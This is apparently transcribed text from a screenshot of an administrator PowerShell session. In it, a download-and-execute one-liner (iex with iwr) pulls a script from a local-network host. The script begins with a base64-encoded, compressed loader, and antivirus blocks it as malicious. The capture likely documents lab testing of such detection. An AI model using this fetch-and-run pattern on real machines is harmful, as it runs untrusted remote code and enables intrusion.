 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> iex(iwr http://192.168.127.129/resource -useb)
iex : At line:1 char:1
+ $s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("H4sIAAAAA ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ iex(iwr http://192.168.127.129/resource -useb)
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Windows\system32>